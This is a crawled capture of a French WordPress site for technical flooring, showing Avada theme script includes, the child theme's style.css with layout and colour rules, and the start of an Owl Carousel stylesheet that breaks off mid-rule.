<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"83","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sols-techniques.com/wp-content/themes/Avada-Child-Theme/style.css?ver=4.9.6
body_size: 5847
content:
/*
Theme Name: Avada Child
Description: Child theme for the Avada
Author: Your name here
Template: Avada
*/


@import url("../Avada/style.css");

h1, h2, h3, h4{
    white-space: normal !important;
}

#toTop{
    background-color: #FF9000 !important;
}

@media screen and (max-width: 800px){
	#toTop {
		bottom: -5px !important;
		right: 30px !important;
	}
}

#toTop:hover{
    background-color: #FEBD69 !important;
}

.fusion-page-title-bar h1{
    text-align: center !important;
}

/**** style infos contact header *****/
.fusion-contact-info{
    font-family: 'DejaVu Sans';
    font-weight: bold;
    font-size: 16px;
}
@media screen and (max-width: 440px){
	.fusion-header-wrapper .fusion-secondary-header .fusion-contact-info a:last-child{
		margin-left: 0 !important;
	}
	.fusion-header-wrapper .fusion-secondary-header .fusion-contact-info{
		padding: 1em 20px 0px 20px;
	}
}
@media screen and (max-width: 600px){
	.fusion-header-wrapper .fusion-secondary-header .fusion-contact-info a:last-child{
		display: block;
	}
}

	/**** centrage menu principal header *****/
@media screen and (min-width: 1000px) and (max-width: 1200px){
	.fusion-main-menu > ul > li {
		padding-right: 20px !important;
	}
	.fusion-main-menu > ul > li > a{
		font-size: 18px !important;
	}
}
@media screen and (max-width: 999px){
	.fusion-main-menu > ul > li {
		padding-right: 10px !important;
	}
	.fusion-main-menu > ul > li > a{
		font-size: 14px !important;
	}
}
.fusion-main-menu{
    padding-top: 25px !important;
}
.fusion-is-sticky .fusion-sticky-menu-1 .fusion-sticky-menu {
    padding-top: 0 !important;
}
.fusion-main-menu .sub-menu li {
    text-align: left !important;
}
.fusion-secondary-header {
    border-bottom-color: #ff9000 !important;
    box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.13) !important;
    z-index: 10 !important;
    position: relative !important;
}
.fusion-is-sticky .fusion-logo img {
    background: white !important;
    padding: 4px !important;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.26) !important;
}
.fusion-is-sticky .menu-text {
    color: white !important;
}
.fusion-is-sticky .current-menu-item .menu-text {
    color: rgb(255, 242, 147) !important;
}
.fusion-is-sticky .menu-text:hover {
    color: rgb(255, 242, 147) !important;
}
.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow, .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow {
    box-shadow: rgba(0, 0, 0, 0.12) 0px 4px 9px !important;
}
.fusion-mobile-nav-item > a {
    background: rgb(255, 144, 0) !important;
    color: white !important;
    border-color: #ffa42e !important;
    height: 45px !important;
    line-height: 45px !important;
    font-size: 13px !important;
    text-align: center !important;
}
.fusion-mobile-current-nav-item > a {
    background: rgb(255, 255, 255) !important;
    color: rgb(255, 144, 0) !important;
}
.fusion-mobile-nav-item > a:hover {
    background: rgb(255, 255, 255) !important;
    color: rgb(255, 144, 0) !important;
}
.fusion-open-submenu {
    font-size: 18px !important;
    height: 45px !important;
    line-height: 45px !important;
    color: white !important;
}
.fusion-open-submenu:hover {
    color: rgb(50,50,50) !important;
}
.sub-menu .fusion-mobile-nav-item{
    background: rgb(255, 177, 75) !important;
    border-color: #ffc374 !important;
}

/**** style portfolio ****/
.fusion-portfolio{
	overflow: visible !important;
}
.avada_portfolio .fusion-flexslider .slides img {
    width: auto;
    max-height: 600px !important;
    margin: auto;
}
.fusion-filters {
    margin-bottom: 30px !important;
    margin-top: -15px !important;
}
.single-navigation {
    margin-bottom: 30px !important;
    margin-top: -15px !important;
}
.single-navigation a{
    color: #FF9000 !important;
}
.project-description h3, .project-info h3{
    color: #FF9000 !important;
}
.project-info-box h4{
    border-bottom: 2px solid rgb(255, 144, 0) !important;
    margin-bottom: 4px !important;
}

/**** style realisations sidebar ****/
.carousel_realisations {
    margin-bottom: 20px !important;
}
.carousel_realisations h3 {
    margin-top: -10px !important;
    border-bottom: 2px solid rgb(255, 144, 0) !important;
}

/**** style trait séparateur titre h2 *****/
.titre_niv_1 .title-sep.sep-single.sep-solid{
    height: 6px !important;
}
/**** style trait séparateur titre h2 *****/
.titre_niv_2 .title-sep.sep-single.sep-solid{
    height: 6px !important;
}
/*****Style titre h3****/
.titre_niv_2 h3{
	color: #ff9000 !important;
	font-size: 20px !important;
}
/****button ragreage*****/
.fusion-column-wrapper .btn-ragreage .fusion-button-text{
	padding-left: 130px !important;
	padding-right: 130px !important;
	text-align: center !important;
}
@media screen and (max-width: 768px){
	.fusion-column-wrapper .btn-ragreage .fusion-button-text{
	padding: 0px !important;
	text-align: center !important;
  }
}

/**** style bouton nuancier ****/
.btn_icone i{
    font-size: 20px !important;
    vertical-align: sub !important;
}

/**** style bouton savoir plus ****/
.btn_icone.pg_sols_techniques{
    margin-top: 20px !important;
}

/**** style bouton nuancier accueil ****/
.btn_icone.sidebar_accueil{
    margin-top: 20px !important;
}

/**** style liste à puces pages sols ****/
.block_side_sols .fusion-li-item-content{
    line-height: 16px !important;
    text-align: left !important;
}
.block_side_sols .fusion-checklist .fusion-li-item {
    margin-bottom: 8px !important;
}
.block_side_sols .fusion-column-wrapper {
   text-align: center !important;
    margin-top: 15px !important;
}
.block_side_sols.first .fusion-column-wrapper {
    border-right: 2px dotted #ffdeb4;
}
.block_side_sols .fusion-column-wrapper ul {
   display: inline-block !important;
    width: 80%;
}
.titre_checklist{
    display: block;
    text-align: center;
    font-weight: bold;
    letter-spacing: 0.2rem;
    color: #595959 !important;
}
.ilightbox-title{
    color: #ff9000 !important;
}
#text-7{
    margin-bottom: 20px !important;
}

/**** style liste à puces pages accueil ****/
.checklist_home .fusion-li-item-content{
    font-style: italic !important;
}
.checklist_home .fusion-checklist .fusion-li-item {
    margin-bottom: 2px !important;
}
/**** style texte box orange accueil *****/
.block_couleur .fusion-column-wrapper{
    background-color: #ff9000 !important;
    padding: 10px 15px 10px 15px !important;
    color: white !important;
    font-style: italic !important;
    border: 2px solid rgb(255, 167, 53) !important;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.14) !important;
    border-left: 3px solid rgb(255, 144, 0) !important;
    font-size: 16px !important;
    margin-top: -13px !important;
}
/**** style txt slider accueil *****/
.tp-caption.Sts_Orange, .tp-caption.Sts_Jaune{
    box-shadow: 0 3px 8px rgba(0,0,0,0.2);
}
/**** style carousel sidebar *****/
.carousel_realisations .owl-item img{
    box-shadow: 0 2px 5px 0px rgba(0,0,0,0.4);
}
/**** style txt pg sols techniques *****/
.page-id-30 p{
    font-size: 17px !important;
    color: rgb(92, 92, 92) !important;
}


/**** ombrage texte footer *****/
.fusion-footer-widget-area a {
    text-shadow: 1px 2px 1px #000 !important;
    color: #bfbfbf !important;
}

/**** ombrage texte footer *****/
#footer .fusion-copyright-notice > div{
    text-shadow: 1px 2px 1px #000 !important;
}

/**** style pg contact ****/
.wrapper_formulaire_contact{
    margin-top: 0px !important;
    margin-bottom: 20px !important;
    background: rgb(255, 144, 0) !important;
    padding: 10px 23px !important;
    border: 2px solid rgb(255, 164, 46) !important;
    border-top: 3px solid rgb(227, 128, 0) !important;
    box-shadow: 0 3px 8px rgba(0,0,0,0.2) !important;
    color: white;
}
.wrapper_formulaire_contact br{
    margin-bottom: 7px !important;
}
.wrapper_formulaire_contact input[type="submit"]{
    background: rgb(50,50,50) !important;
    border: 2px solid rgb(69, 69, 69) !important;
    border-top: 3px solid rgb(50, 50, 50) !important;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2) !important;
}
.wrapper_formulaire_contact input[type="submit"]:hover{
    background: white !important;
    color: rgb(50,50,50) !important;
    border-color: white !important;
    box-shadow: 0 5px 10px 7px rgba(0, 0, 0, 0.2) !important;
}
#map_canvas{
    width: 95% !important;
    height: 400px !important;
    position: relative !important;
    overflow: hidden !important;
    border: 2px solid rgb(255, 229, 194) !important;
    border-top: 3px solid rgb(255, 193, 112) !important;
    box-shadow: 0 3px 8px rgba(0,0,0,0.2) !important;
    margin: auto !important;
}
.row_map{
    height: auto !important;
    margin-bottom: 0 !important;
    padding-top: 10px !important;
}
@media screen and (max-width: 768px){
	#rc-imageselect, .g-recaptcha {
		transform:scale(0.70);
		-webkit-transform:scale(0.70);
		transform-origin:0 0;
		-webkit-transform-origin:0 0;
	}
}
.page-id-19 #content{
    margin-bottom: 0 !important;
}

/**** pg mentions legales****/
.TitreContact.pg_mentions_legales{
    margin-top: -9px !important;
}

.fusion-footer-copyright-area {
    background-color: #1d1d1d !important;
    border-color: #242424 !important;
    border-top-width: 2px !important;
    padding: 0 10% !important;
}
.container_copyright_bar{
    font-size: 0.9rem !important;
    color: white !important;
    padding: 0.7rem 0 !important;
}
.container_copyright_bar .copyright{
    display: inline-block;
    width: 49.5%;
    text-align: left;
}
.container_copyright_bar .container_azuracom{
    display: inline-block;
    width: 49.5%;
    text-align: right;
}
.container_azuracom > *{
    display: inline-block;
}
.container_azuracom .realisation{
    margin-right: 0.5rem !important;
}
.icone_et_texte_azuracom{
    background: white;
    padding: 0.1rem;
}
.icone_et_texte_azuracom img{
    height: 20px;
    width: auto;
}
.container_azuracom .icone_et_texte_azuracom span {
    color: rgb(15, 93, 152) !important;
    margin-left: 0.4em !important;
    font-weight: 600;
    text-shadow: none;
}

.fusion-footer-widget-area .widget-title, .fusion-footer-widget-area h3, .fusion-footer-widget-column .product-title {
    color: white !important;
    border-bottom: 2px solid rgb(255, 144, 0) !important;
    letter-spacing: 5px !important;
    font-size: 15px !important;
    padding-bottom: 5px !important;
}
.fusion-footer-widget-area p, .fusion-footer-widget-area a, .fusion-footer-widget-area span{
    color: white !important;
}
.footer_column.coordonnees a{
    color: #ff9000 !important;
    text-shadow: none !important;
}
.footer_column.coordonnees a:hover{
    color: #ffc67c !important;
}
.footer_column.societe p{
    line-height: 1.5 !important;
    font-size: 15px !important;
    text-align: justify !important;
}
.footer_column.proche_de_vous a{
    display: inline-block !important;
    width: 60%;
    margin-bottom: 6px !important;
    border-bottom: 2px solid rgb(68, 68, 68) !important;
    padding-bottom: 4px !important;
}
.footer_column.proche_de_vous a:hover{
    color: #ffc67c !important;
}
.footer_column.proche_de_vous a:last-of-type{
    border-bottom: none !important;
}

.footer_column.coordonnees .nom_societe{
    font-weight: bold !important;
    letter-spacing: 3px !important;
}
.fusion-footer-widget-area{
    border-top: 3px solid rgb(75, 75, 75) !important;
    box-shadow: 0 -3px 4px rgba(0, 0, 0, 0.28);
}

/*	**	Pour tout justifier	**	*/ 
body{text-align: justify;}
h1, h2 {text-align: left;}
/*	-------------------------------		*/

/*	**	Dispartion bande titre	**	*/ 

/*.BandeContact{display:none!important;}*/
/*.TitreContact{white-space: normal!important;}*/

.img_sidebar{display:none;}
/*	-------------------------------		*/

/* Pour l'effet d'ombre au hover sur les logos	*/
.img-ombre{padding:10px;margin:10px 0;}
.img-ombre:hover{
	-webkit-box-shadow: 0 0 5px 0 #333333;
	box-shadow: 0 0 5px 0 #333333;
}
/*	-------------------------------		*/

/* Pour enlever les sociaux des pretty photos	*/
.pp_social {display:none;}
/*	-------------------------------		*/

/*	********	Portfolio	*******	*/
/* Pour enlever les pretty photos du portfolio	*/
.gallery-icon{display: none !important;}
.portfolio-tabs li {margin-right: 20px; }
/*	-----------------------		*/

/*	Transparence roll-over image portfolio	*/
.image .image-extras {
    background-image: -moz-linear-gradient(center top , rgba(255, 199, 0, 0.8) 0%, rgba(255, 144, 0, 0.8) 100%) !important;
}
/*	-----------------------		*/
/*	-------------------------------		*/

.header-wrapper .logo { margin: 10px 0px !important; }
.header-wrapper .nav-holder { margin-top: 30px !important; }
div.orange {
	background-color: #FF9000;
	color: #FFF;
	padding: 15px;
}

/*	*** Pour les puces validation ***	*/
.valid {
    list-style-type: disc;
    list-style-image: url(../../../wp-content/uploads/2014/07/puce_valider.png);
    list-style-position: inside;
    line-height: 30px ;
   }
/*	-------------------------------		*/

/* Pour les zones infos partenaires (cf § parge d'Accueil en bas à droite)*/
.infos {
	background-color: #f6f6f6 !important; 
	border: 0px solid #f6f6f6!important; 
	border-left-width: 6px !important; 
	border-left-color: #ff9000!important; 
	padding: 0px 10px 10px !important;
	margin-bottom: 0px;
}
/*	-------------------------------		*/

/* Pour les barres de titre */
.title-sep{
	background-color: #ff9000;
}
/*	-------------------------------		*/

/* Pour la croix du gmap */
#map_canvas img{ max-width:none;}

/*	-------------------------------		*/

/*	Pour les contacts	*/
.contact p {margin: 0 0 5px!important;}

.mon-header{ 	width: 100%;	}

.header-info span{display:none;}
.mon-header-autre {
	display:none;
	padding: 10px;
	font-weight:bold;
	font-size: 16px !important;
	color: #fff;
	}

.mon-header-autre a {
	font-size: 16px !important;
	}

#wrapper .header-social .header-info .mon-header{ /* Pour les contacts du header */
	color:#785510 !important;
	display:block!important;
	text-transform: none !important;
	}

.header-social .avada-row { text-align: center; }

.contact_tel{display:none !important; width: 100%;}
.contact_tel_mobile{display:block !important; width: 100%;}
.btn_icone.mail{
    margin-top: 15px !important;
    margin-bottom: 20px !important;
    width: 100% !important;
}

/*	-------------------------------		*/

/* Contrer média qui supprime le formulaire de contact qd taille trp petite */

.post-content .header-social .header-info span{display:block !important;}

/*	-------------------------------		*/
/* 	****	Zones de copyright	****	*/

.copyright, .copyright li{float:none;padding-right: 0;}

/*	-------------------------------		*/
/* Pour un effet sticky footer, non satisfaisant, en attente de mieux ...*/
body {
    background-color: /*#282A2B*/#333 !important;
}

/*	-------------------------------		*/
/* Effet sur la photo avc loupe */
.gallery-frame {
    background: none repeat scroll 0 0 #eeeeee;
    border: 1px solid #cecece;
    display: inline-block;
    /*float: left !important;*/
    line-height: 0;
    margin: 0 0 15px;
    overflow: hidden;
    padding: 5px;
    position: relative;
}
.gallery-frame a span {
    background: url("../../../wp-content/uploads/2014/06/icone_loupe.png") no-repeat scroll center bottom rgba(0, 0, 0, 0);
    display: inline-block !important;
    overflow: hidden;
    position: relative;
}
.gallery-frame a span img {
    position: relative;
    margin: 0px;
}
.img-gauche{
	float: left; 
	margin-right: 20px;
}
.img-droite{
	float: right; 
	margin-left: 20px;
}
/*	-------------------------------		*/

/* Effet Zoom sur photo (non utilisé) */
/*.photo a:hover  img {
    transform: scale(1.15);
    transition: all 0.4s ease-in-out 0s;
}

img {
    height: auto;
    max-width: 100%;
}
 .photo a img {
    transform: scale(1);
    transition: all 0.4s ease-in-out 0s;
}*/
/*	-------------------------------		*/

/*	********	Media   ******* 	*/ 
@media (min-width: 200px){
	.img_sidebar{display:block!important;}
	.title div.BandeContact{display:table-cell!important;}
	/*.title h2.TitreContact{white-space: pre!important;}
	.title h1.TitreContact{white-space: pre!important;}*/
	.mon-header-autre { display: block !important; text-align: right; }
	.mon-header{ display: none !important; }
	.contact_tel{display:none !important;}
	.contact_tel_mobile{display:block !important;}
    .contact_tel_inline{display:none !important;}
	.contact_tel_mobile_inline{display:inline-block !important;}
    .fusion-logo img {
        width: 180px !important;
    }
    p:last-of-type{
        margin-bottom: 0 !important;
    }
    .fusion-fullwidth{
        padding-bottom: 0 !important;
    }
    .btn_icone{
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .img_a_droite{
        float: none !important;
        margin-left: 0 !important;
    }
    #main {
        padding-top: 25px !important;
        padding-bottom: 20px !important;
    }
    .container_copyright_bar .container_azuracom {
        width: 100%;
        text-align: center;
    }
    .container_copyright_bar .copyright {
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px){
	.img_sidebar{display:block!important;}
	.title div.BandeContact{display:table-cell!important;}
	.title h2.TitreContact{white-space: pre!important;}
	.title h1.TitreContact{white-space: pre!important;}
	.mon-header-autre { display: block !important; text-align: right; }
	.mon-header{ display: none !important; }
	.contact_tel{display:block !important;}
	.contact_tel_mobile{display:none !important;}
    .contact_tel_inline{display:inline-block !important;}
	.contact_tel_mobile_inline{display:none !important;}
    .fusion-logo img {
        width: 250px !important;
        height: auto !important;
    }
    .fusion-fullwidth{
        padding-bottom: 20px !important;
    }
    .btn_icone{
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
    .img_a_droite{
        float: right !important;
        margin-left: 25px !important;
    }
    #main {
        padding-top: 55px !important;
        padding-bottom: 40px !important;
    }
    .container_copyright_bar .container_azuracom {
        width: 49.5%;
        text-align: right;
    }
    .container_copyright_bar .copyright {
        width: 49.5%;
        text-align: left;
    }
}

/**********************
*******Agnece Web******
**********************/
.wrapper_pg .para .p-btn-azuracom{
	text-align: center !important;
	padding-top: 15px;
}
.btn-azuracom{
	border: 3px solid #084bac;
	border-radius: 7px;
	padding: 10px 21px;
	color: #084bac !important;
	border-radius: 15px;
	text-transform: uppercase;
}
.btn-azuracom:hover{
	background-color: #084bac;
	color: #fff !important;
}

#main.clearfix.width-100{
	padding: 0 !important;
}
.wrapper_pg{
	padding-top: 50px;
	background-image: url('/wp-content/uploads/2018/06/creation-site-internet-avignon-background.jpg');
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: center center;
	padding-bottom: 70px;
	/*padding-left: 150px;
	padding-right: 150px;*/
}
.wrapper_pg h1, .wrapper_pg h2, .wrapper_pg h3, .wrapper_pg p{
    font-family: comfortaa !important;
}
.page-id-368 .fusion-page-title-bar {
    background-position: 60% center !important;
}

.row.azuracom .bg_img{
    /*background-image: url(/wp-content/uploads/2017/02/creation-site-internet-avignon.jpg);*/
}
.row.martigues .bg_img{
    background-image: url("/wp-content/uploads/2018/06/agence-web-vaucluse.jpg");
}
.wrapper_pg .bg_img{
    display: inline-block;
    width: 40%;
    height: 100%;
    background-size: cover;
    background-position: center center;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.18);
    border-top: 2px solid #fefefe;
    position: relative;
    background-color: #202020;
    background-image: -webkit-linear-gradient(left, #24B2E9 0%, #0779DC 82%);
    background-image: linear-gradient(to right, #24B2E9 0%, #0779DC 82%);
}
.row.azuracom, .row.martigues{
    height: 400px;
	margin: 0 6%;
	width: 88%;
}
.wrapper_pg .para{
    width: 40%;
    display: inline-block;
    height: 100%;
    vertical-align: top;
    background-color: rgb(255, 255, 255);
    margin-left: -4px;
    padding: 30px 40px;
    box-shadow: inset 5px 0 12px -3px rgba(0, 0, 0, 0.22);
    border-top: 2px solid #fefefe;
}
.wrapper_pg .para p{
    line-height: 1.5;
    font-size: 1rem;
    color: #353535;
    text-align: justify !important;
}
.wrapper_pg .para h2{
    color: #131a20 !important;
    border-bottom: 1px solid #084bac;
    padding-bottom: 0.4rem;
    display: inline-block;
}
.wrapper_pg h1{
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.4rem !important;
    color: white !important;
    border-bottom: 1px solid white;
    padding: 18px 0;
    margin-bottom: 3rem !important;
    margin-top: 0px !important;
    line-height: 1.3 !important;
    font-size: 2rem !important;
}
.row.presta_azuracom h2{
    margin-top: 3.5rem;
    font-size: 1.8rem;
    text-align: center;
    background: rgba(0, 0, 0, 0.26);
    padding: 1rem;
    color: white;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    border-left: 1px solid #dadada;
    border-right: 1px solid #dadada;
}
.row.presta_azuracom{
    text-align: center;
	margin: 0 6%;
}
.wrapper_pg .para_accroche{
    font-size: 1.3rem;
    color: white;
    text-align: center;
    position: relative;
    display: inline-block;
    margin-bottom: 3rem !important;
    margin-top: 1rem !important;
    font-style: italic;
}
.wrapper_pg .para_accroche::before {
    content: '';
    position: relative;
    display: inline-block;
    top: -11px;
    left: -8px;
    height: 23px;
    width: 23px;
    background-image: url(/wp-content/uploads/2017/02/icone-citation-white-left.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.wrapper_pg .para_accroche::after {
    content: '';
    position: relative;
    display: inline-block;
    top: -7px;
    right: -11px;
    height: 21px;
    width: 21px;
    background-image: url(/wp-content/uploads/2017/02/icone-citation-white-right.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.wrapper_pg .row_wrapper_service{
    text-align: center;
    margin-bottom: 4rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
.wrapper_pg .card_service{
    width: 25%;
    display: inline-block;
    vertical-align: top;
    background: rgba(0,0,0,0.7);
    margin-right: 1.5rem;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.32);
}
.wrapper_pg .card_service p{
    padding: 0.5rem 1.5rem 1rem 1.5rem;
    color: white;
    margin-bottom: 0;
    line-height: 1.6;
    text-align: justify;
}
.wrapper_pg .card_service h3{
    color: #83c2ff !important;
    border-bottom: 1px solid #90c9ff;
    padding-bottom: 0.5rem;
}
.wrapper_pg .card_service .wrapper_img_card{
    width: 100%;
    box-shadow: 0 5px 6px -6px rgba(0, 0, 0, 0.51);
}
.wrapper_pg .card_service .icone{
    width: 100%;
}
.wrapper_pg .wrapper_logo_azuracom{
    background: rgba(255, 255, 255, 0.6);
    padding: 20px;
    position: absolute;
    top: 16px;
    left: -20px;
    width: 250px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
}
.wrapper_pg .wrapper_logo_azuracom img{
    width: 100%;
}
.wrapper_pg .wrapper_video_azuracom{
    height: 100%;
    width: 100%;
}
.wrapper_pg .wrapper_video_azuracom video{
    width: 100%;
    height: 100%;
}
/*media queries*/
@media all and (min-width:993px) and (max-width:1300px){
	.row.azuracom{
        height: 490px !important;
    }
}
@media all and (min-width:1301px){
    .row.azuracom{
        height: 350px;
    }
}
@media all and (min-width:768px){
    row.avignon {
        height: 500px;
    }
    .wrapper_pg .bg_img {
        width: 418px;
    }
    .wrapper_pg .para {
        width: calc(99% - 418px);
    }
}
@media all and (min-width:1000px){
    .row.avignon {
        height: 400px;
    }
}

@media all and (max-width:400px){
	.wrapper_pg .para {
		padding: 20px 10px !important;
	}
}
@media all and (max-width:992px){
    .wrapper_pg .bg_img {
        width: 100%;
        height: 300px;
        margin-bottom: -4px;
    }
    .wrapper_pg .wrapper_video_azuracom video {
        width: auto;
        display: block;
        margin: auto;
    }
    .wrapper_pg .para {
        width: 100%;
        margin-left: 0;
    }
    .wrapper_pg .wrapper_logo_azuracom {
        left: -8px;
    }
    .row.azuracom, .row.avignon {
        height: auto;
    }
    .wrapper_pg h1{
        letter-spacing: 0rem !important;
        margin-bottom: 2rem !important;
        margin-top: -1rem !important;
        line-height: 1.3 !important;
        font-size: 2rem !important;
    }
    .row.presta_azuracom h2 {
        margin-top: 1.5rem;
        font-size: 1.4rem;
    }
    .wrapper_pg .para_accroche {
        font-size: 1.2rem;
        margin-bottom: 2rem !important;
        margin-top: 1rem !important;
    }
    .wrapper_pg .para_accroche::before, .wrapper_pg .para_accroche::after{
        top: 0px;
    }
    .wrapper_pg .card_service {
        margin-bottom: 1rem;
    }
    .wrapper_pg .row_wrapper_service {
        margin-bottom: 1rem;
    }
    .wrapper_pg .para p{
        text-align: left !important;
    }
    .page-id-368 #main {
        padding-bottom: 0px;
    }
}
@media all and (max-width:480px){
    .wrapper_pg .card_service {
        width: 100%;
        margin-right: 0;
    }
    .wrapper_pg .wrapper_video_azuracom video {
        width: 285px;
    }
}

@media all and (min-width:480px) and (max-width:768px){
    .wrapper_pg .card_service {
        width: 45%;
        margin-right: 0.5rem;
    }
    .wrapper_pg .row_wrapper_service{
        justify-content: center;
    }
}
@media all and (min-width:768px) and (max-width:950px){
    .row.azuracom{
        height: auto;
    }
    .wrapper_pg .wrapper_video_azuracom video{
        width: 418px;
    }
}


/*	-------------------------------		*/


/* 
	Attention Modification du style.css du Avada pas child
	: Mise en commentaire des "border-below-title"
*/



/* Test pour avoir un sticky footer*/
/*Test 1 Avada */
/* http://theme-fusion.com/knowledgebase/how-to-implement-a-sticky-footer/ */
/*
html, body,#wrapper { /* Permet de scroller sur toute la page*/
/*  height: 100%;
}
#main {
  min-height: 100%;
  /* equal to footer height */ /* Pb, footer dynamique pas de taille fixe...*/
/* margin-bottom: -20px;
padding-bottom: 0 !important;
padding-top: 0 !important;
}

#main:after {
  content: "";
  display: block;
}
#main:after {
  /* .push must be the same height as footer */
/*  height: 20px;
}


/* Test 2 forum */
/*
html, body, #wrapper {height: 100%;}

body > #wrapper {height: auto; min-height: 100%;}

#main {padding-bottom: 100px;}  /* must be same height as the footer */
/*
#footer {
position:static;
bottom:0;
left:0;
width:100%;min-height: 100%;} */





--- FILE ---
content_type: text/css
request_url: https://www.sols-techniques.com/wp-content/uploads/owl.carousel/owl-carousel/owl.theme.css
body_size: 756
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: none/*#FFF*/;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	/*-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;*/
	background: #333333/*#869791*/;
	background-image: url("arrow-bullet.png");
	background-position: center center;
	background-repeat: no-repeat;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.7;
}

/*	------	Custom	-----	*/
.owl-buttons .owl-prev{ 
	background-image: url("arrow-bullet.png");
	background-position: center center;
	left: -5px;
	transform: rotate(180deg);
}

.owl-buttons .owl-next{
	background-image: url("arrow-bullet.png");
	background-position: center center;
	right: -5px;
}

.owl-buttons .owl-prev, .owl-buttons .owl-next {
    background-color: rgba(0, 0, 0, 0.7);
    cursor: pointer;
    height: 30px;
    margin: -20px 0 0;
    opacity: 0.8;
    overflow: hidden;
    position: absolute;
    text-indent: -9999px;
    top: 30%;
    width: 30px;
